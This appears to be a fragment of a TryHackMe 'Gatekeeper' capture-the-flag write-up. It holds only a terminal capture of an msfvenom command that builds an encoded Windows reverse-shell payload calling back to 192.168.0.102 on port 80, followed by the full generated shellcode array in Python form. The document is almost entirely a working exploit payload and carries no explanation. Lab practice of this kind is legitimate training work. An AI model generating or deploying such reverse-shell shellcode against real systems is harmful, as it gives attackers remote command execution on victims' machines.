 kali@kali:~/tryhackme/gatekeeper$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.102 LPORT=80 -e x86/shikata_ga_nai -b "\x00\x0a" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1965 bytes
shellcode =  b""
shellcode += b"\xbd\x71\x4f\x4d\x7e\xdd\xc7\xd9\x74\x24\xf4"
shellcode += b"\x58\x2b\xc9\xb1\x52\x83\xe8\xfc\x31\x68\x0e"
shellcode += b"\x03\x19\x41\xaf\x8b\x25\xb5\xad\x74\xd5\x46"
shellcode += b"\xd2\xfd\x30\x77\xd2\x9a\x31\x28\xe2\xe9\x17"
shellcode += b"\xc5\x89\xbc\x83\x5e\xff\x68\xa4\xd7\x4a\x4f"
shellcode += b"\x8b\xe8\xe7\xb3\x8a\x6a\xfa\xe7\x6c\x52\x35"
shellcode += b"\xfa\x6d\x93\x28\xf7\x3f\x4c\x26\xaa\xaf\xf9"
shellcode += b"\x72\x77\x44\xb1\x93\xff\xb9\x02\x95\x2e\x6c"
shellcode += b"\x18\xcc\xf0\x8f\xcd\x64\xb9\x97\x12\x40\x73"
shellcode += b"\x2c\xe0\x3e\x82\xe4\x38\xbe\x29\xc9\xf4\x4d"
shellcode += b"\x33\x0e\x32\xae\x46\x66\x40\x53\x51\xbd\x3a"
shellcode += b"\x8f\xd4\x25\x9c\x44\x4e\x81\x1c\x88\x09\x42"
shellcode += b"\x12\x65\x5d\x0c\x37\x78\xb2\x27\x43\xf1\x35"
shellcode += b"\xe7\xc5\x41\x12\x23\x8d\x12\x3b\x72\x6b\xf4"
shellcode += b"\x44\x64\xd4\xa9\xe0\xef\xf9\xbe\x98\xb2\x95"
shellcode += b"\x73\x91\x4c\x66\x1c\xa2\x3f\x54\x83\x18\xd7"
shellcode += b"\xd4\x4c\x87\x20\x1a\x67\x7f\xbe\xe5\x88\x80"
shellcode += b"\x97\x21\xdc\xd0\x8f\x80\x5d\xbb\x4f\x2c\x88"
shellcode += b"\x6c\x1f\x82\x63\xcd\xcf\x62\xd4\xa5\x05\x6d"
shellcode += b"\x0b\xd5\x26\xa7\x24\x7c\xdd\x20\x8b\x29\xdd"
shellcode += b"\xd6\x63\x28\xdd\x16\x24\xa5\x3b\x7c\xd4\xe3"
shellcode += b"\x94\xe9\x4d\xae\x6e\x8b\x92\x64\x0b\x8b\x19"
shellcode += b"\x8b\xec\x42\xea\xe6\xfe\x33\x1a\xbd\x5c\x95"
shellcode += b"\x25\x6b\xc8\x79\xb7\xf0\x08\xf7\xa4\xae\x5f"
shellcode += b"\x50\x1a\xa7\x35\x4c\x05\x11\x2b\x8d\xd3\x5a"
shellcode += b"\xef\x4a\x20\x64\xee\x1f\x1c\x42\xe0\xd9\x9d"
shellcode += b"\xce\x54\xb6\xcb\x98\x02\x70\xa2\x6a\xfc\x2a"
shellcode += b"\x19\x25\x68\xaa\x51\xf6\xee\xb3\xbf\x80\x0e"
shellcode += b"\x05\x16\xd5\x31\xaa\xfe\xd1\x4a\xd6\x9e\x1e"
shellcode += b"\x81\x52\xae\x54\x8b\xf3\x27\x31\x5e\x46\x2a"
shellcode += b"\xc2\xb5\x85\x53\x41\x3f\x76\xa0\x59\x4a\x73"
shellcode += b"\xec\xdd\xa7\x09\x7d\x88\xc7\xbe\x7e\x99"